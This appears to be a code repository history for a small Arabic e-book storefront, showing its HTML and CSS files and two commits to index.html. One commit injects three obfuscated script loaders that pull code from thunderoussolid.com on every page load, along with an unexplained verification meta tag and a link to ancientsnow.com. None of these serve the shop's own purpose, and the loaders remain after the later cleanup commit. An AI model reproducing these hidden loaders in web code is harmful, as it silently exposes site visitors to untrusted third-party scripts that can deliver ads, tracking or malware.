
==== index.html @ e4cad859 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>رواياتي - اشترِ روايات إلكترونية</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>

  <header>
    <h1>رواياتي</h1>
    <nav>
      <a href="index.html">الرئيسية</a>
      <a href="cart.html">السلة (<span id="cart-count">0</span>)</a>
    </nav>
  </header>

  <main class="container">
    <h2>الروايات المتاحة</h2>

    <div class="products" id="products-list">
      <!-- الروايات هتتضاف هنا ديناميكيًا بجافاسكريبت -->
    </div>
  </main>

  <footer>
    <p>© 2025 رواياتي - جميع الحقوق محفوظة</p>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- styles.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Tajawal', 'Segoe UI', sans-serif;
  background: #f8f9fa;
  color: #333;
  line-height: 1.6;
}

header {
  background: #2c3e50;
  color: white;
  padding: 1rem;
  text-align: center;
}

header h1 {
  margin-bottom: 0.5rem;
}

nav a {
  color: white;
  margin: 0 1rem;
  text-decoration: none;
  font-weight: bold;
}

nav a:hover {
  color: #3498db;
}

.container {
  max-width: 1200px;
  margin: 2rem auto;
  padding: 0 1rem;
}

.products {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 1.5rem;
}

.card {
  background: white;
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 4px 10px rgba(0,0,0,0.1);
  transition: transform 0.2s;
}

.card:hover {
  transform: translateY(-8px);
}

.card img {
  width: 100%;
  height: 320px;
  object-fit: cover;
}

.card-body {
  padding: 1.2rem;
  text-align: center;
}

.card h3 {
  margin-bottom: 0.8rem;
  font-size: 1.3rem;
}

.price {
  color: #e74c3c;
  font-size: 1.4rem;
  font-weight: bold;
  margin: 0.8rem 0;
}

.btn {
  display: inline-block;
  background: #27ae60;
  color: white;
  padding: 0.7rem 1.4rem;
  border: none;
  border-radius: 6px;
  text-decoration: none;
  font-weight: bold;
  cursor: pointer;
  transition: background 0.3s;
}

.btn:hover {
  background: #219653;
}

.btn-remove {
  background: #e74c3c;
}

.btn-remove:hover {
  background: #c0392b;
}

footer {
  text-align: center;
  padding: 2rem;
  background: #2c3e50;
  color: white;
  margin-top: 3rem;
}

==== commit 29c5622b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,13 +1,16 @@
 <!DOCTYPE html>
 <html lang="ar" dir="rtl">
 <head>
+  <meta name="referrer" content="no-referrer-when-downgrade" />
+  <meta name="e17896d59ca73d5fff8c317806b5931e657514db" content="e17896d59ca73d5fff8c317806b5931e657514db" />
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
   <title>رواياتي - اشترِ روايات إلكترونية</title>
   <link rel="stylesheet" href="styles.css">
 </head>
 <body>
-
+https://ancientsnow.com/dGm/FmzLd.GUN/vnZ-GaUW/-e/m/9/ucZBUSlikAPwTHYy3VNHjMAKzUNlTzgDtMN/jcc/2AMaDVMW1_OtQW
+  <a href="https://ancientsnow.com/dGm/FmzLd.GUN/vnZ-GaUW/-e/m/9/ucZBUSlikAPwTHYy3VNHjMAKzUNlTzgDtMN/jcc/2AMaDVMW1_OtQW"></a>
   <header>
     <h1>رواياتي</h1>
     <nav>
@@ -30,4 +33,44 @@
 
   <script src="script.js"></script>
 </body>
-</html>+<script>
+(function(ekbodx){
+var d = document,
+    s = d.createElement('script'),
+    l = d.scripts[d.scripts.length - 1];
+s.settings = ekbodx || {};
+s.src = "\/\/thunderoussolid.com\/bMXNVCs.dHGhlK0pYgWrcS\/HeamC9pu\/ZPU\/lAk\/PaTuYu3JN\/jiAxztNfDEYqt-NQjCcb2uMTD-Md0\/NgwO";
+s.async = true;
+s.referrerPolicy = 'no-referrer-when-downgrade';
+l.parentNode.insertBefore(s, l);
+})({})
+</script>
+  <script>
+(function(stxk){
+var d = document,
+    s = d.createElement('script'),
+    l = d.scripts[d.scripts.length - 1];
+s.settings = stxk || {};
+s.src = "\/\/thunderoussolid.com\/b.XLVPs\/dqGBlH0AYNWEcG\/heCmo9Fu\/ZiUKldkEPETfYU3xNjjuAbznNKTkAat-NSjEcq2\/MNDwMz1_MJQP";
+s.async = true;
+s.referrerPolicy = 'no-referrer-when-downgrade';
+l.parentNode.insertBefore(s, l);
+})({})
+</script>
+  <script>
+(function(lqyifv){
+var d = document,
+    s = d.createElement('script'),
+    l = d.scripts[d.scripts.length - 1];
+s.settings = lqyifv || {};
+s.src = "\/\/thunderoussolid.com\/buXQV_s.d\/Grlc0yYgWGcm\/keJm\/9SuRZYUPlMk\/PUTWY_3tNpjxADz\/NTTwQytoN\/jXce2DMqD_MV1uNhQV";
+s.async = true;
+s.referrerPolicy = 'no-referrer-when-downgrade';
+l.parentNode.insertBefore(s, l);
+})({})
+</script>
+</html>
+
+
+
+

==== commit c50c7b20: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,8 +9,7 @@
   <link rel="stylesheet" href="styles.css">
 </head>
 <body>
-https://ancientsnow.com/dGm/FmzLd.GUN/vnZ-GaUW/-e/m/9/ucZBUSlikAPwTHYy3VNHjMAKzUNlTzgDtMN/jcc/2AMaDVMW1_OtQW
-  <a href="https://ancientsnow.com/dGm/FmzLd.GUN/vnZ-GaUW/-e/m/9/ucZBUSlikAPwTHYy3VNHjMAKzUNlTzgDtMN/jcc/2AMaDVMW1_OtQW"></a>
+  
   <header>
     <h1>رواياتي</h1>
     <nav>
@@ -74,3 +73,4 @@
 
 
 
+
